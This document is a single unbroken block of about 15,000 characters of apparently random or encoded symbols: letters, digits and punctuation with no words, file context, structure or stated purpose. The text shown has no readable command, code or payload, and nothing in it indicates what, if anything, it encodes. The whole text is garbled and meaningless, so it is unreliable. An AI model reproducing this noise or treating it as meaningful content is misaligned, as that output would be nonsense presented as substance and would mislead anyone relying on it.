5t4;EiK4(0}ue0(u0oSXYQ]0I%%EE{&)-BuuBB~]i9neyqYDBynQtqDp4Ru&%]z]k6EBC(|_I~}AO]N7;u&Qh}dNxx+}+OCuOpqS1Bpf-6Op:dii7h0pJUq-6_Oq4nxz|+p}]V90nx7qKSJ~5JBVJYixk)4p~i}:(i0t}OW&4Ah+|JWRt^QuiTpQ%iuV^+k_F;C6tYndT1_k0BxK/0hCt6C(R5{BFhf/oBAphTE-U+UhyyApOo(@Jy-F0hEeYdC6;K5Irkhk{R^NV-D4z4XNdAxCuSkDU^I6doyw{OkwNUp6NTDwITU%{IFoDkyYXUu;e)hw2UKQD@(UVEoQnL]kKpwCCLx-R4Y%pBdf;Y0fXY2rWrqU2SRoRRi^VrI2]:E}%9INSX6h4s4kJCdTSi0~)i;IpI5RN5q}Sp0NTL+qJxxE]}huuf)C^D4x-WIfFEpk7Rex^:-&pu}0TkQ5oJryByrhsU@rY)@0&U@6Axyo}YhzhU+f2OwS+^wVxBA}VLExr2rx@(B;fJh|}+ukqw2E5-^-D0Iuy1Q2LYE]Ie{]fdJ~SzzBWfVNE0CE+usO~u(K;62:(nuCS4hn;iIo/~;ps{F(Q5z2ph&O0Di(oq|hzC(%B|sB7rnU}BypSOk+XrJV%J6rtQi~pe:Nrs%%:p)/%6YL:hx5A4EJOEnoSOT7ukBOwEitrsyhCIhzLu)yOzr]}&WFU2II:u1LqCx{J(x5d;BLyEizX]rWq1&EiT1w:EBtO0:&)CIL&o-R4t%_p-_{z;DXeARkN5tuLk}DORXU-EDnqhEeu(Ix9;/OpxFIB|]4yC]C^Uk6kq)^yBko+O_D(BrdTJEeNUD2]]{DR4xODnsSX;yfWEre(nW4rwCK)wSU^W1IN:F9)sRw9Le/6BBL4;Ef_--9FU2OwfV{WoJ];kW~:fEd}%Cw9/syJ4K)xr~%0u-WsKnNSnsSUxY+%0SJ(x]x-IhrE:Rrh_&_Ir-nd+kV;ziw1%qr|pE-9;wY+ry;WB%hXeT21|CEXWi^B0{Dix(zVt|Y-SWWY9yz+C]n6I+DhJ;-9WxX;XFS;{K+zU4|V0xBQkXNdRno2}kx9w]UFt4supx7%tBX;LNJ|rSeL11RJ&w4]h&y{-UO2wYz&9UwUW+QqEu1w]s~;ASr:hiET:EiyuAwB+B:6qnr9iAo&DD_Oqk;@kQ&%X;Ay0pKSsA-U~0_WBfyN^Crq6UDpBInTSTAyO@7oJix;Js:/1VY%:K6u+VwAY9]xt9iIh6%0]n2CLF(o+WtV0RDz1JOWIJ4L-@1Ky_k/{zh&XI]RkVD-K4t@ufdXYkNVuDC9QIoRC4OxO:z;~kXkuXNUd6oA1%_uCd-JLrV6BrEu)rLNo5FR&]Ws|etIX-f}h2r0D)pL{0V+4:RSyf27sk4JJ&@;KpfUxUBE~1V+qWBCN6EWu4nTEC:J@TAs;@Tudi@IJRFI+oEU&E~}zuILLkniBhxrypI;;(kIrCz}Iktq;wf)nfWuf1}t:U@@BXX|:Q+STFuX;7NpXO:C2W-i:6NBxr2Q@)-X161y;6y]T&21:N;wEBunrWIr@+xCpTLLQk^]e%:Bx_QOEo7ohI9Wy(xC:Lr(DN2sJXx_Vw^2IuRr1{fh-&U(_rhTBtRNOEyC+SokoBO_TCVB/(offKz:@u{JxWAIpJioo^TwD|Dd{kL&5&~xA|pA6Eh6dQ;SJ+pBYV2z|kVSo2dfdy_(z)|-LLD2C+u-U~fJD}ET1XYQ~UDfY_2~t0TA^UdQK}IqA}~XAUf@kzy2fnQk94XhJ0w-n6/rW)eY2Ey-yi:}OUfWRXfKr-}Qykew6hrrIIopwS6+_^1~h50J5k0&@]wy6@^W~QBTW}_;^x(ex59LSQwQVIFxsX^~xYNdqirN%+~dn4f%^2S@&VXDny+}O)xdOKIhkR2x02/s;o2E+)01)zhwY@s+BCd)Nr%kD+uhDU+rB+DLEWn&swDd5orIC)D5JdTkDN}5QQkX]~st1}&|{0+0/1d/~zfoSq7/S+-neO5ihC:~z+E|JU9RY-SD4r9n]-S|e)hr~/IX)W5//hFokJEX~|:Oe-tu2d2nY:tqR6_rzyEu](_(%wE|~dpIQDJ~]1r~A|S2]4SrAy2AkuyKy19W-T;AiKpr^WpuC~6W%~9W@4qAO+y7K5_K:Txk)~;pk)up1:_+11]4zih9~TOT:|hzdihkoRu:6~WkNxxzfi61f5yk+x6zzIIt(oxw;S6{;hx&fRD4J5:ti6WwqLO{WThk1Tu5uuX/@rI|KLzO@9Ex6{ro@xTo~_KI~dkuR-0ou|yI~UpoVtTKCy^5Vz^iW5KTOJBp@I@B|Ui|47IorFxp|CDKwhB|7UIw)typV(DTRT6-4C:pIx;O~XzTN-(:1~;6nwxOQ7zD4RddRkThF6-|4oYiUtoI1Y6)@R@x4Q%z/5;RF^Dwni@CDK@|/_Srr/:~p:%)Ifz6B~Tre@0T1X%npBzn7@{x0t(5RDnn;(dE+}%CJ0Y~Kk%RyroUI&{1&dI+nRo:I&YRk/K(iud{tK%EB+--ryu{Ee_CDI&-9eIi&F_+sFr5Eny+/{(wrA:WEOLL6WU5S|@tIx-h0&-i(+SprW~4_&E6/Q|nkIY000kypIkYz^QsL}Npzne~p|qFWihpEopWEJB|6B]BOAQWzW]Yk4Jz:rxpFuQNS+&pSTS6xD+DDB-6:BdNECyT;D:o_DL:CrJ:^Ddfkkx{Nr-LED&U:]f5LAfR5r_@^DdsSBd1uwDo^RYJ;k]{^o_-y6xtWp_yrpX:VO_wFE):rETu:d9LLODqyEeuI-)L^E)LSEUq:E)-69iV^i+zek_2ShCQ^Jq~rE|B%;z-^yzNy}SAW/}&W{BpVEr2_Ef|ueAUr9AzyF2KpE(4ppYXOEdU59VI^FO4;Efpp{{uESAAWL{Xp;~]6k@hNEQ{6;iC+E%:z{U4iUukW|d:zs/k5QX)6uEx:~p@DWr)KTr~YRFqp+pqVt+_YTF9tQ~/)Rt^N|N)%~XD|+y/Xx5(NoJiqhEW;wtuAxpe6@Teq0r(DIz~SKDe57|~A-pfYT|qqDEu_5|DQ+eOVniO|r_eQ@4^Xw5IY04ihx0(rTysiu2+V@JW62BWCkTo0C_eWq+Ix^LeVArqRDT~tn5r/7hu7dXrfA5|VrL+DL6u&UiOqi]7i16u4fx9i5p+(6uky-u+Euzz&%qJ]6xh+CIxU&DK0OOz{W_zQq6k:RL]@:hi2;h]OIut%^IzYxxV_zx&FC;&VuW:6+WJ1-xt_yT1QUB4_5ipJpxJKI:4F16k1phyiEw/RY6pdD-IT/DOhpkIR^po7xV-~_@D~_VO~6IpIrpS|zUxNW^07yDJ:{LSd%Odu|%TX~ytD@ODwL;d~i2ORi&rR&7I|A~1~qdL~n%Uh1rD~}%I|dQO-R:|-@rw1+TB|RKSR(~iUE{I)dW5fh:i4/yhqh}64%^wQ5yn^TLt/_p{Q:@pNFxxBd0OrdS6QFSOr6_N~TA:%k(K/@%(IA:I]RqOrUSDrA6:B&x]IAY6IB%QEyQ}rU@I]nUhr4SfI(krSWYR0-Yq]{25r+)JEt90)F(]9ey}i]fOu1F4|o1Rr&I5sOTu0UBWwQAWrfVDrB_ACQFxVy)]_CT0@eF0D&{4|oth/{]&ruTxLR(zU~7)%YVWzI]{NNwz/+x/i-kSr(k;%I)sKQw_zLxu-+kTD(9(}uQVxB]-6uVV:r]7JIOt@rfihN/JOo(ixOqLrnffpE-6kBVqtr:rBQzBKhzJ0E)YyEUYz]f(OE5_&i2f^OF0W+f@t-ynT&XoS&;JzO&J^O5@C|XsqtXJz:xt^6xK9u_Koze:WE)pOhhrF;kDxOD]pyR4D:FkryUs_94+C(i^Tp0teNiti0}-kNS-zyN0Sru(zyw4WEoK_6;sp6T|hAAoVpYsW]JW_r&o6EY:kE)de]^}ypV2D-{(h]&YRk~~z9-syy|nz;@Q:N-O{{eS+]-q4BII_2/Fn4}@:6~w-DprWTrw)p}r9~r;1/9xJitudIpqSwuBBnr&yB}(tT|&xFT&k_r+^XruVJp+tQ9u|o0U;FJehE_I@RrUBk@eq]B_4xV7/qs-/_&IXVJeFEe~;T|q4r@|]1B~^RSWr59upRz|_wS&r&2IALS27+||h4_-SEVUes&-_Ls2||Tu7C}pREV~L4A~At@&(FAqs~+uS6Vq@CosBnpr&uiWWx;h}%po2Widk{Du-O;AV:LO6Jr72:Bz;02d:^Cdd]iJ9o]Vk)6p1z69-)]k)+@]SOWiLFxi:^]i:FBksIh+O)u&-dhkVdh+/5@x{X0tNQ@|V@udQ_iz1hV&_I]/T1hEqLDKk/5SO/FFp}Fpi/C---pFo(-DR5DR7r-Q}req~_{I7WyRCE2tAWqE7I:QR+e-RET;~N&OD0oB1ukI-4ixeYzn5];B&A~)Ixrr~16oAV/D~F_-~qY}V){TuUR{}-+zAYN4sY~|R|OOQ6k]nzkN7:V(&^){)7BhC^s5s^tTQ:SqDsSurKpQIiOqDT0UE}-Rr)zf7DpJ]nFor&zqATJNDwzFsD502QFo]RqIx++UW~1dBs;q}eT}B}@pWI9@kN4}^esY&/R%~FtQ^+|zIwDkIV%EI&EQnA;or~6WENk~zwN]V97ukN]Yke&+WB/QhXfF0IFf_BS}5Lr%kt5B7{%KRNTi_uQBshf:KS%&@qnUWxdAezAThNfW(DEW7-E7w-2|ir]pzoxAxr]z_x2B@xW|@BrW6WO7}rw65WxoWp(s:EoYpEYS:EYUOtW~L5:|xO5SkW-S^EVAyW:1LoLJOAd0X+5F(kLCVE&U:EVJkE50/5L05dxsW&t}yKx1_osh_EsU^-5rw^kK6ze4}W_{]zx+:p_hD9trO%:CWke%k6L/zAhOOEREs;LLO]@E7V~_IkF+k{)WFe4ztfT{dO4tN9itFkz&;;|eU(xDW]qIp]2(6de96L}i}Bn{ypf:;E)oLEdOLE)oy9s(9fB(Ry&Y&Y}pN;&7/^&p|S%62N-_{)/^tF^Fn~UYUXsE7RrIduUY:Lr/rtrxTwSwt~rxyip~d|pq)1F)@5puBT+&y@n7;ASuQ|)7V_rOfO}O5V590eSXieKuuOVI_-1-@kpu6~K2Rqo&/kUDe0U|wUV9p2{i{rn/fw+u^xpp^NrOwEV(C)@f6uKXS%oDt{EOx997){Ru6nVXT~@Oq}EDQ{s_R40X){R2k&pi/dhuCiB&rA9sdh59r(iI1z5R&--6w2]h4^]zxAp:Ekp:xQprW+TrJt@~K;@:]FF9YOhk(1WCt-Kk-Tyz54]tNnxk5pdktW@kAOWzKsDd{B-)y_(]@du]%CL4y{;))Y0]5Dy|59]5_Q;5s_u/o1X1O1fBxK1]9w2%O/Fq61(p-{EeA9Xo61%U|dQOUEeFfrL;D{q1RX(o-SL_UWno}E}WnyRLftIIwB%%UyJDrk^Ir}yrI4:D-RTJOKI-QA;tUAAk-QKD~_Lp~JDWuJLI~nOfVhWT4:rYsfs)Ux;w/^LhCKrQ16|^s6UV}6NY|^A})(IUeOdnw^F^D@KkBzKDrf{W]XspAJ4prTT/IVSD+R7Drdyry)tNns]Qd|9FBi@;dytskI}}S}z]X}zqSN:o9)(/&U;sN0+/uFeryNfDtS;fWw/@4LtuDUkUxu(pyU/RzIXQSWsFLWRAJ{+2;rwusy;q;EE&SoD/y)/f@y]EX/wK1kdWtRE~NK/x1:1;Eiws%}wzX-]_pSkp+C9Y~COfF5^z%uB+zwWu%uO2%n9tKLo22Oo4Lpf6FofCyELokEOD55zFCJ5Y%k2@yVJF]zyFdE)4]O)_WEUf69N4&xD_UKx+S6_%n-_JD5;1JR^EeX_QSKeDUwNLkVD41Tx^;+dLzD;K0tI64oYwrdTY{pdoOEryNFRXIk4x){)yhXiWfk4+s7i&(9iy}0BtCA4inF4eU0z%yOB&](YDx]2_E;;|:}BA7q2ONOf5EEUrWrdYOEV}VhBi7AJU;9&uK2&h5F:WX{~}yw-]^kiCS}-OD%KCnS%T:UnF-%oON@KLULNOu&/;K}&x2TpxDWpunO77yQ&&]QrunRt7k0Suo~rx9tr_hO_u}Ir2NY1^qKJoAnJ9QtQJwE@(x~@~]JL~Ez(DqVKDrQ_sQ@fO7RQpwB-2D9x~Or]NItLVsE6r+qQzhI^)u9rhO_+UrtLVxEwWoLr+@~SqxEDDyi~+kE-&uEpU((-zqezYukrRB6|zA%I9tSCn(k+wAeKsz7|OrDBNBTY:]]wuLi;9Ce^N+6iR-_JAz^:Y9]A~IoAz6:S:xruhWItr4+(rtkCRIi}K6:o7|dp&C}o1Yi}kQ);2|FC01n}{{dF@4~C0Xh;04UoVzQS4W-Nz4DF}1|wS1AU}F)FyCff42pN/Qyq|AYF0)Rz}R+Vin(R0dN|i@LQ@5]L@7uKw7FqTn-_&)dyk(LFt&f_s1F5q|1;zsA_&);iDRKV@Q@s&Qzs-(;@C+:sKYKK(Yyk;e47{-E2:Q_97J{5QY4&_@/e9X}KB;F~_izwxOs%/V50:%2X2TxxB+kkrDKSy(-BJWIx42|TDreeeeeWU-onro|T|O-ddC6r;(wy~(rR5xwDw|T/exphyuAV%rTkk9-r-DYUTNCuzdYE(^yOJJp6i-%iextzWO{W%(6eC@4TT+]+EhqWSS0%^dIBp)rRUi]BLO9qq]h_zBBA)ECuhhWuhrk^w}z-d-VUIFppuxpVWiBEBw5]re%||s-dFy{;tFiDBIr5{9q2i^|ELENxyET0SB0+e~&rx4V{ouE/r(~D00DJnAuJJ6|+S]uyyFDSI0O5A+5IxDz~o-+ttwIBID05Lk||~9WkfYYLy^Bddpx-NXAxJ}f]uU~N2zO0::UT1^;|xSwF(NV2ye|UKDnQ@JuB56JoQEWty(D:drR(5AxAAARhqB+&E:IpDIr&5]_euwkLn-LK{::ww5s:CEeyreryL%{X0SC&}4~/uV)UfnUNynFCFph{kkd&Yd7NfQQNS{DL:YskTT1;J&UR()BDos]T2CqVi{z07id()1-EunRXR9}L2k^q:(U)4zs+hJL1}uEI44tt);7/CCRx7TNR-NKyfs~psi4QC24JeI}}7EK/hR{/AX;CR6t1{777}^OW;yBd-h;~uh:^|9Y6et@LeI{DzpKD-f4Xw;w@&yUIB0oK;:7fiTD:5Xp;h_%({SKyy~WYi_WK^SzzkJWotL:iSif+YYVV]%tSW0{k06I)C}Cn6u~V)XSqKd|2}WBe)zh_Jp{%Dwi5EwAWSIyU;Sw:ID}V(uFOwCVD}kpNYTO):+@R1hwwJ{E65oWt_7OBK005r9&5wuNUC10t@VN7+K&d74Qw2(+2w}N9J-):7BynXexBwN-/&sTpyk4/7BW2st|~xiF-wsRyEDstpSQJT22@%n~9ixz{9zIE/D-}^NB%UWxB2L6p+4nUqI5KJ+e}V-B:;fhzwqWrDhirrr|:_SrkyJxxkkhrt~NOOi{^pWo-:Ly&Kyh&yhpwC{-oJC9FSW)rX5;NW9+CyxF4V(;zhLiW7d(V_%6-d&)wkFCrtw)W(-1+)9E)R%wkU(yh4k%yS-LD5O-}X+h]({J-6}4OJh)NY-nCQeWtK24wkQopINxE+pQC7;fOi%_C91Xh]@wpK|@Eq+J1&EE7%q4Nd5uO+uOrnwA~:EEBC/De@e+uhwBIDI]prE({xuu9OBAOI2{4hQD0uufpQrWY1Lx)roWVR}kVLSV+T}r9UkkokfqW(|O6h-%iNtq]uyqTie%T2;Vd]z&eBYS~)upfy002u|uhxBDJ@(t:X2i^dE:hWhd~9Az%K)JX6q;(YTO22}1pr}xQOWyf&k(95)YJqrhX+ew|D7&rJ1}Y}-u%/y|2wkxIpso@Uu/%fNot5zYx{N]Ju_]4}rF6(WyBUz{J]z}O~^OxXO2_o]yyFf1XQ:^QsDVrpIR}D|OtxSQKSSkr^:5uwX|Srh6{Q]57Xxry&hW|p]WB&u7(h}|xN~BNJpr5&J]rVET-p&JEOrWRY](t}e9Bx(65rXAxuD}Qy-n25;;k&kByynC~Choztkt)BNJS+_yfW9WC6kAFdRx}B-0^1p-}OYE-)+C~kFwO-hCWy(1/yEO^^Q@pwkVn(+qXxF_)yW:~Cy@U~~N2D~Xfyy(07{&Us2-VR}rz5|F/1kD7XQkt:W2VdYpuRIq(DIQBytz~%^6FuhKnFBAr{C/QLiiuR:w+N:whrN{pprto}OFnRxWw]C5qs;)^F2^-xk/9Tz4IpX_sxD^_(z(D9WR_]tCE1(hRCn_(y&FS|yOhEs;f0}T|JewyU@n+XdB4sY5znt5oRq(zi~]21_R)rQYnW+s{sdQ/04^i/JWE2p|knox}R{Q%zC6C@;FOpR9(-rft@yEIJ2u+t-4pw]{oDh_%yW|Q_)0I&K%7Q{4Yrk%x]9;d(nRWLYht&XDx(r]}7Y&dTquu/@uxETO}rh]WDI1V0S+1CdyxQzz:AfkhwROiDR25dEU&X%:-LeJ^dVXQ|q5&zpx@U22t)z}]&w9kx4w4IhhS]L)ke5N&oTiCUwY5tyJTrnsYp]kR6O}yt5I~RJr}URfFnE}O~Nek@kp~q5Q}th1q{-L7%CEY70|5tD466Sz_u4}S^eI%|:wd:XEw]X5IIt4BWIF6OEk@VKFS+)L^WEk0-I4nzr(AD;kNrQpR))BhJ-V^z1(zrB;n1Chk;Y+hOF/V_J|Xy;VtxhYC|k~x]Cqd9W{YA12WiUFWoAsin{i5;(}n)2~--:{0@{_kzJ4+|zX4E_Xk7f{4n~Y(_VXs2XOt1///4Lr9x~KRhh^{oIQsYyt{F5x9%QshYseoD~;_yyrq)9xw9Q47rY{Op0]yXR;X;y&6QE6t&ITJ:(6-p}6U6phNT;ye6eDw{]h:B4BDA)fBpup5XnYQ5;Ot&RxCkS@%oAf}k]UJKwD&A9)5N5z~w&-W9YCU%9SIJYkydO|U;tVI~LUzD%Yzu)J^)9-C-rY1^nBAB)]oe6_YD/C20YRU-{5nCUhCW@hw9R:e+XztU/sTw-9nR~@DEz}1]2z7:K2@dO@y]49YrUf2eryN-WrF)kft@KQ~WV4nTr(A~2EyV)Fwr&py)CsYuC7Cf_hw+Xtk;Y+R^}ud/^%u@QrF5-LoR|9/5Sf:YrIdzp7Fdq(;^UKC99:7zI2eUY2)1OV^K{OF&/S6Jfs546/RQ~FXrQy127;Yfo-}1erI~}Ch0W/%D:%e/YR57/X(ss1xiD4%qEnS2Xe(EoF)&x}LD7pqI+0zCSsopI6y/reFOw/+IfuBF)Ir9Bi_rtnVC6/EyrowkEeOIro0UsysR0yQJ9NO~AUrn4y%WsI|x9|(owd4D]7+L~_1Ow9xLrLA(0NFQ]YFS~RoAA^xRh_~UAh0ROz]qVd7S-E(:wEVL4+IREdq0I_}-uF/FBJJLsd9UpTfn~(xr06xE&7KEk^VA^^tRr%OFB6NRk^fJpKr~47ror4QO|VIfk:2//-}phr@-%rrA9rr]Nu)OyIszAWhp6yt(q;]{Qrt1_rNTruLhd-@E5W6(]Nt9-uLhONf@^BzoruFS7NK50(nS@ySiq+FKyBk_Y(nS:xWif+1J;yq0}I^q)pK5YyKK2U{_)N7{-U{{%-K4-(Q~nu~Q9-E%(UXxFfQ:{6z5Y6z5ohQ]UU~%t~{W}]%s4~RsD~u]JARye-xWxrw+/IuN7ru9Oru9hu/WifTe9-u+TfA~f-Vn]runErynkxN}B6NoKr;u%hSxIhVYz]4;0YEd1BNT{r;T9rfT;r4@)ryT9ryQ-xu_Su@O:ERUiiwCLBtN@IdAAf}+r;w&|~2tAh-X%E-%//Tkd~h~2RVkJrqV-u@~:;~p@X|xohkS|/Wi^{9ik(}kfQrwqY4hEDWS:X]VJK^w2Q9wOu&d5AqdO2&hIiiw@E-w1]krzuEY&Bo&udiYdY0Y7BDS&]-WLoAW|fJw6K6Wf-}WRsri4X6i1QS;Utp&)z&)A|TWoFWq(4B;U9O&JNo|f(0&{Ws7;0kqXT]7yX&7NJwqX~^q:hW)1wWq^sJq^{+qQ]s)@UJ61fo75F-tUrxCkppr{x-r|tpr|&pr-]UCuqICu9Irukrr~]I(OsJr(pwUxsI7TT9CfUO^Uf+wL/pwy}IkqwVkt5rpEdSk|QsCF6rwzY+wYAIwLfpk{)rfzt/(~T;+-y(dE-e;~J1AAq1hUFTnCWw@-+Inu65u]6JyVU^fu4xD+uI}uD~^-;{0rX5W+EiD^;QErkR-E5X0rFEzupUk&7)%Isk{rseLk^NF]O6iUnITk2J:IkDOr9F6&t:Bk:knR%}UBSw0pdU~rBBIrE9W9^/A-Y&Nn|kN|7eBwYQ{rXYSr}1onQ:o47^(r9k]Cp}-q0}OCC^Lx;CWr6Ln46e09:FAoh+(O6VLopQLOC+J9_ziw5LhiAd:|5XAIB%{zz&^W2RFVnpd&4thn)DAJd6zWJ5kU(/x:~uz:~T6-57(40rnq/xOK|CuE]WpI)J}R~{%UYu;UpUBry~-+pU/{uCTppeT|pu~fxY|}BXIodUu/py}&x^d&:^V%AAxQp;Ozq4h2]EI(i;JK^dn@rNXKu0_qrNF@^e4_ryCVVe_{xURDE4RI]]Vifk-k~26XB)(k-tX}r)L0kxU-i(phJ^(x-TXUxeT(xJLDreDxrtO/O;dTptKFxY%^r;@_^fr(;f04rrKx^5Lo:YUIx]FLJdB7hd-urz&C;7/T]+p:uoQ1q+w_rN2@ik4TA(Dwrr;&qz]XWhEsSy}+uU4FBsJBiBFO~thnNfOVxheUzhe{+fI;+Ks0Bne%WCpqx6OUySdNuF1K:61FV6S{pKDif{NuJ;/rVz%1:VJ06V9YVC9&VzI/QzLrA5LkT+qp4]7kCJ&%U27S4d-hor^wtrqnriCWrJ^]^zr~SD^uKDJ7t9wxi2ti5SA]z}(h&DwNd-LFAIwBS9:x4)LSK^p]wkp9]:kz;+wz5nyQ0Rx{%I9+r]dy1rU}WB^@V0CK%n9t2upJphkU]uS]:BkRWUVxIox{C+U@)^U1J~~5ep:V)S:Uozwu5pVJ0kx1U:N)tr]Ksd]o+RAFQUw/RIuJLVF1rpF%fJ:16d:@V52:TqN79+9}T-d^@riV^IwXEIw1Wki:W0W(IAxCqnSh_TS/eDxQiDwdk2Vfw}NFf+;u;dYOqCw:IpW+WI5:D9&J+r+WU-+kTIOde5;)7/RKEqiJA-TiA)E:;L-@1XUd/kfKeRn&R2:d{zTKeuY1wwi14]Vsr(R2DJhd|J~9EI@KIBu-DC]WDUVDy(^KB7OzV+V&WS}DoApwD:Jr9e;WsSWr]^x5;r651OTK-z;rDo]oKE(A)fSrs2Br1nIrsR{rsnYK-Ur0V{WtIdTu:O(U_A_Ck10U_iS~2((wuhukY/Dx/IBI/+Lx%@o|9ky-ytkVU^+RJiND_Q-+T{rr4eOtY)~L+&oDXiL||Rk4r5/rsrIt(CCtY)Jp%n;LNK@}JqY{eJ@)fUKz_2q^:tJ0q5SroB(t6%A&S|B69;V::IKTE{zI%B6@pKon/Iu|C|fBXA/sAfJYYF;1zKO4_KoEV_nT:Kr5zW5X_Kdqu1LFF1VXSqF@_XQD:V%QV1OBC9rNF{r4LwYW49wt&9R_X97@TDUeSQryd{nsfR]N_&tT-w]RxyA2:Qpn^-VRJ/QI(eC0SO%hrwt7ux+n_T^(^Trnx%K{uSpt:%xFp;N/(-(&O-F}r;2@Ypf;INXdxU|zIdFix09UytBdId(OU]R+]}-yiO_VuqsBu2|4Lyq%(@_Rd(ioYICiBd41D(OCEyBS7NXYryD;rtW(qs{WuVwuNszRDDDrxso4^syJTYNfRWFC5wY+X;Cdi]%q]oFrVoQ:q+~]xo~UTo{hruJ9Ihk5zk|N4EuX%:9(NDV(::WpQdYO;4h4]iOfoz_:2^W1/BWoIo+WLDRSRn5h1dqE26xB^x;UFIxx]N&OBr06+fxWNIx+pIxx^fxWEIxUEDxWkIxW-rx-)Du2%r042Quo5DusnIu4TQ0s%rxW:rx9/D0sBp}W:pxWoD}wTNxWhDxB%F}WJDxA~F}-prxAqNx]2N}A2Q}W1px+rI}JxD}VAN0s)rx-ip}^XfuVtpuVWpuqsIuV{Q}sBF}s9fuBVI}sXfuBqIukWIu6{]@kzDr@tp}sKFr0AD@EVI@x@prT@p@WRfu+yQ@|LD@-KFro^fuw:Iu]QIuw^p@ESp@:zfr}LpuEqI@:~QuSt/LrBf+rInWr~xOrA+WN_XefFdSrNdOrVX4BKXCfOKSr;ewfTe)IyFLuAd0I+7-NDD0rW:0rtN4~BFDND:}rW5JrkU/N4e5Ion{roSNrw5-Et5LrnTW~fFYhfhJIQ{}}O0FW0:Y1Khty55Lr_rz5ysqD4Nott5Wr4yyrs)pE22Sr1JO+OW-rw]Br4}KD}IRWE&oKpke+ruK-z:oUFh~W~6uk(zOR6hxp4DLu5u^ITD^~:;~-yJky@KL+uVTtV7kLz:OysCxIRwTt-dx(1^LrwC;U1O6(1{yyeO&yy}CzFqB9h%xTw0@-V:qpUEpruw&yI};B5}SyIx@:Due)2YEE(]/o@ndAhKytzFyzWh2X_nEus~-w4~|I2kiYWok}5^qWynWfs~h~rWW]si2:wi^+wi^kw2zEs2^wrW6)r96FwipKrWhXr9(IrWhIoW~Os|pWwBfAr9~VsB62wBSx1JIQsOizsO~/sB~Xs||o0WCqwOdR09d1sA&WsAVF0+O2oWh+w:ds0W5f1:pu0kLI1-qurkUIw&)^0E-Iw&~6rk~_w5XI1&UxwLDRoktkwUt/AiyArET^1UhttLhWtLtkwLRXniToo{RQnB~6wU;Fr]S;s&660ED0s)OFsdJ;s);XwdLIs(_{};Kkow1N~u1@owrkBw{_nuykrw&w9X%doxy;w(ye/p1{@fsU^(7/22]h2i5NQNspXe{esTwXTDrxRpNd@]wXh6^-t9L_S5F;WFT61tUu0eLTT1wX9Id:JUwp6r{ChprxX/xYWIwf@DkS)1k&T~TD/%~)-pkiK-kp7(:W5]9z5ExREyw{SrwE:5~O5h:VFB9u)|y)7n49Qq~LwID(nJy(xpw2|)opyIhN0(yN{(46I{:4@Y26/ydYdLF%4Ui905nt/dS^kwnNUp_WCtfSC(WItKwtO^WdsSwI~N9AyL&9YoWAp(WQ0KqzdrOdL)n_pd5SA6_SVi0~+Q6xEz0h1FxiAf0^o_02~_02OYx9I%x9LIx-Sp%SFQKWupxWU%0o2/5_qW&fiWD;6y1X:IC_^D//J}{rUX0e:;s_^Irr6Et_:6&F;IErfS|fd2)XT:2_:55Fd9oNdR/FdR9pd05_FD9IUY{;_{&FCU&D|]|p-i|DUDTDzEXINk(;4764Rk0]~NhY4~XX1&5X1z5_}]SudB|f^C)7%(/I&@4QFkrNLrWB~WE6E@ur5ySBeW6oI@);~IrBe]~uL:(Ch0:zz6RWSD)E6BVt9]Tu-RiOKyOVnSh~IwuqD--rK^TsYTshk50zkw;qSfu54C~o)7B9sK7zS)~o4(ystA:p@OnS4:;^75fq]}N_wUyKff_|Jtn:u(;I~qT%d4UOsdtV5Vqh@4JdXV/TRYF&|f4V&t56}C_&WUon_5VKK1FY4@1|XN5}QCRO-qr1d5}4upLnt}TCANyYwt(Y&Yq|Lsfx}Y_X|Y7VRn]q}YTUtAy:fXKk4d/k~Q^QUNy@1N_sX&zDytA2whU7|uS60(]5/CTUB&~do(]hODdzR7Ronk47)Fp:hyiByEh4Bz{Io(Bxue/)RnDyTU%/q;/XRsyf{w:QYtrtA_XsKn{%{&Yfh4w1nsIJkXJDoBFrqu(0WR+B++uu]ESpSJJNuxwiAnhyN9]5kDDp0}7z~EE0QSOnu9r2^SSE0zpfk|~wDJu+ydy(ESSSED@)kIIIU+~+E7E{]wEBx;uyIIInw{r/{;+fQorooCK0wSC45%IzI;t)ABJWo_E(qTT4Y0u+Nz~7nrypnx}qD|EEWpW(IIirxUERWoxY^E||sUez|eI{Io+WDDTXxxSS9wyNIty~~f}rpRRNCuBB(h+-;]iLSOOoRu6oh0hR}6yyWW|@/oQNy-ek&uB}A|t7&B|o_WofI6U_V0uA:|iEW9&9&]N-S6(SpxVx0WES69hhiKirhSqBBVWo0__O6hhCid6]:N~tzuJrqWy^2)SfiJI+-zz262ps]ABB^fx||-D)66VkuurDszVWr@7|~r~R@qTkSzz:^:^^Of5z5hd6_^229k9IYWzr_9L~TDuVkEOQJq]5Ly@K&/t5X_6^_XR|oY5www|yFLkLuyooLT-;Ddh:/r%_tt^]/@x_0_&^1k_i1II]_FFV~oKVBV-tdihU/qdhXz]sfK0{0ss2z5R%C2qw;K;Y^Y_Q7:oUuw-R9F5]yC;%4BD9xzN(i4+hK}xArpXI9)_{r(%_6tziUp{N;eX//(B(r/Y&JJtoy9EiTs&rA}ICrBR(@+RU~IyW~(I4BK29RTwR%JBE~+};xID{qeNNk|]qF0L&I-dDDERRFQnt9}IuWU++Wp]B]Ei6i|qN+@z@%9Lpnr0z~iiT_RJuz~ydkEEJrKsqrY4xeCB9NeN_E{EJWo1qD444Be-Uyi1pENIoDDrhA7/}uN]AAB0EAsE9I9~&(OWpDTnp%z2}|]EtA|Bo@WF7QiVBVA:q|q:q7uw}-RONVF7LV5+9RhA4JIq:KrqUu6zYLhxA9WxRdxEk-QnxEVLix}ekp~E|OEu6phiIJABOEBd6rk{XzBeqhIhh2TODT-^p@Qh9Wx76Dr;)nr~}to}UVOi;B:Apk-A+CTq]{(oRRSy(u-)SEr-rhRz({pRCN@LBVnxyN6Jf2UUDwwkt/ShCxS:IB4dFE&X{|]]F+OCw9SypRfwW;;R_h]4uJC6}K-pRYYLILXKyWd2tALUsy+@6Tx~pn4ezy&X&x]0UwkwDs{ICNN^DU_C+]+|XUxdLtnneQRq6y(:Q}t&q:4@2BVE|dR&-(1]rWewLU|2p;D||sD6yr{-XkY%y4Ne2(wu2_%I-}X_y;-XTwrYFOw91SfT9rK0-q{IXkyB+pCI:IDRi6{ID&Ni(nxC0uw6|D0O~k~d+D^BF9Oi5(6012W~Ch:s-okD|OpriS~Sdrf^JiB+EWpoShNBhop^y(1~RTJ|]AxK+VIn4_ux2~t/2TYQe~Ee|:n6&_Eo+1@FJ(2i^x0|oWd&/2EFKh9O(QQS9tBwXr&X0FJ:20xh+%2&9Bw/%0pAdR6qdF6]i^fkFxrL/zAw2~Iuu0oSzCrE_:DyxpI-62tppJnTEE0xz@xyy~UE0^W~TC/BJ]2|dI]yWhAx5S}Ep}S)I7KLzSydVp/%1kph1Ih